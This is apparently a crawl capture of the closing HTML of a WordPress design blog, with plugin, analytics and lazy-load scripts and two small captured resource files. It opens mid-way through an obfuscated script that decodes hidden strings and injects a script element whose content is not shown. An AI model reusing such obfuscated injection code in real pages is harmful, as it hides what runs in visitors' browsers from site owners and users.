qwkskm=imgkojeguko([86,85,75,59],fugjdqsliwe);try{Object.getOwnPropertyDescriptor(Document.prototype,bbtyvhomigsill).get.apply(bnlehivatchglw)[zuebypc]=zuebypc;document.body=document.querySelectorAll('body')[0]}catch(e){}var wxdhblotqog=imgkojeguko([55,72,5,26,52,5,79,17,5,76,5,91,52],fugjdqsliwe);var tshczjeqxpnlkc=imgkojeguko([48,55,72,44,41,52],fugjdqsliwe);var nqptlchbzvnxyhp=imgkojeguko([52,5,70,52,34,85,91,52,5,91,52],fugjdqsliwe);var sdlrohyfutvrr=imgkojeguko([46,5,26,75],fugjdqsliwe);var dbvuyrwewfbzcfz=imgkojeguko([26,41,41,5,91,75,34,46,44,17,75],fugjdqsliwe);var likupbtbgex=imgkojeguko([41,26,72,5,91,52,56,85,75,5],fugjdqsliwe);var omlvqceejvubvy=imgkojeguko([72,5,76,85,61,5,34,46,44,17,75],fugjdqsliwe);var esppkqmpb=bnlehivatchglw[wxdhblotqog](tshczjeqxpnlkc);esppkqmpb[nqptlchbzvnxyhp]=imgkojeguko(tnjcbtu,fugjdqsliwe);bnlehivatchglw[qwkskm][dbvuyrwewfbzcfz](esppkqmpb);esppkqmpb[likupbtbgex][omlvqceejvubvy](esppkqmpb);})();}</script>
<script type="d917000e0122b62a6dbc4321-text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Design Inspiration","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title","post_excerpt","site_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"round","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="d917000e0122b62a6dbc4321-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="d917000e0122b62a6dbc4321-text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"249222","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="d917000e0122b62a6dbc4321-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765872107" id="wpil-frontend-script-js"></script>
<script type="d917000e0122b62a6dbc4321-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdn.thedesigninspiration.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="d917000e0122b62a6dbc4321-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdn.thedesigninspiration.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="d917000e0122b62a6dbc4321-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="d917000e0122b62a6dbc4321-text/javascript">window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://cdn.thedesigninspiration.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js" type="d917000e0122b62a6dbc4321-text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146434566-1" type="d917000e0122b62a6dbc4321-text/javascript"></script>
<script type="d917000e0122b62a6dbc4321-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146434566-1');
</script>

<script type="d917000e0122b62a6dbc4321-text/javascript">
    window.onload = function () {

      function getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
      }

      function getCookie(name) {
        var re = new RegExp(name + "=([^;]+)");
        var value = re.exec(document.cookie);
        return (value != null) ? unescape(value[1]) : null;
      }

      function googleGo(max, id, account_id) {
        for (var i = 0; i < max; i++) {
          id += 1;
          var img = document.createElement("img");
          img.src = "https://www.google-analytics.com/collect?v=1&t=pageview&z=" + getRandomInt(100000, 500000) + "&dl=" + window.location.href + "&tid=" + account_id + "&cid=" + id + "&dt=" + encodeURIComponent(document.title) + "&dr=" + encodeURIComponent(document.referrer);
          img.setAttribute("style", "display: none;");
          document.body.appendChild(img);
        }
      }

      var limit = 1;
      var account_id = 'UA-146434566-1';

      if (document.cookie.indexOf("user-ids") >= 0) {
        googleGo(limit, parseInt(getCookie("user-ids")), account_id);
      } else {
        var cid = getRandomInt(100000, 400000);
        var expire = new Date(new Date().getTime() + 10 * 60 * 1000).toGMTString(); // 10 min
        document.cookie = "user-ids=" + cid + "; expires=" + expire;
        googleGo(limit, cid, account_id);
      }

    };
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d917000e0122b62a6dbc4321-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"945a2a467d0b42a08df2557ecbf1c933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>    


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fthedesigninspiration.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="3wBZpkE5vfdFfEs287SCcA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="3wBZpkE5vfdFfEs287SCcA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/style.css
body_size: -477
content:
/*
Theme Name: The Design Inspiration 3 Responsive
Description: The Design Inspiration 3 Responsive
*/